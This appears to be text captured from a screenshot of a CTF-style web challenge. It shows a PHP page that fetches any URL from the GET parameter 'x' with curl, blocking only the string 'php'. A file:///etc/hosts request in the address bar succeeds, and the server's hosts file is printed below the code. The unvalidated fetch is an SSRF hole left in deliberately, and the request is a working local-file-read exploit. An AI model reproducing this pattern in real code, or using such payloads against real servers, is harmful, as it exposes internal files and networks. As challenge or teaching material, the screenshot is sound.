 不安全 | view-source:47.104.170.59:7302/?x=file:///etc/hosts
1 <code><span style="color: #000000">
2 <span style="color: #0000BB">&lt;?php<br />highlight_file</span><span style="color: #007700">(</span><span style="color: #0000BB">__FILE__</span><span style="color: #007700">);<br /></span>
<span style="color: #0000BB">$x&nbsp;</span><span style="color: #007700">=&nbsp;</span><span style="color: #0000BB">$_GET</span><span style="color: #007700">[</span><span style="color:
#DD0000">'x'</span><span style="color: #007700">];<br /></span><span style="color: #0000BB">$pos&nbsp;</span><span style="color: #007700">=&nbsp;</span><span style="color:
#0000BB">strpos</span><span style="color: #007700">(</span><span style="color: #0000BB">$x</span><span style="color: #007700">,</span><span style="color: #DD0000">"php"</span><span
style="color: #007700">);<br />if(</span><span style="color: #0000BB">$pos</span><span style="color: #007700">){<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;exit(</span><span
style="color: #DD0000">"denied"</span><span style="color: #007700">);<br />}<br /></span><span style="color: #0000BB">$ch&nbsp;</span><span style="color: #007700">=&nbsp;</span><span
style="color: #0000BB">curl_init</span><span style="color: #007700">();<br /></span><span style="color: #0000BB">curl_setopt</span><span style="color: #007700">(</span><span style="color:
#0000BB">$ch</span><span style="color: #007700">,</span><span style="color: #0000BB">CURLOPT_URL</span><span style="color: #007700">,</span><span style="color: #DD0000">"</span><span
style="color: #0000BB">$x</span><span style="color: #DD0000">"</span><span style="color: #007700">);<br /></span><span style="color: #0000BB">curl_setopt</span><span style="color: #007700">
(</span><span style="color: #0000BB">$ch</span><span style="color: #007700">,</span><span style="color: #0000BB">CURLOPT_RETURNTRANSFER</span><span style="color: #007700">,</span><span
style="color: #0000BB">true</span><span style="color: #007700">);<br /></span><span style="color: #0000BB">$result&nbsp;</span><span style="color: #007700">=&nbsp;</span><span style="color:
#0000BB">curl_exec</span><span style="color: #007700">(</span><span style="color: #0000BB">$ch</span><span style="color: #007700">);<br />echo&nbsp;</span><span style="color:
#0000BB">$result</span><span style="color: #007700">;</span>
3 </span>
4 </code>127.0.0.1 localhost
5 ::1 localhost ip6-localhost ip6-loopback
6 fe00::0 ip6-localnet
7 ff00::0 ip6-mcastprefix
8 ff02::1 ip6-allnodes
9 ff02::2 ip6-allrouters
10 172.18.0.3 1a59decff560
11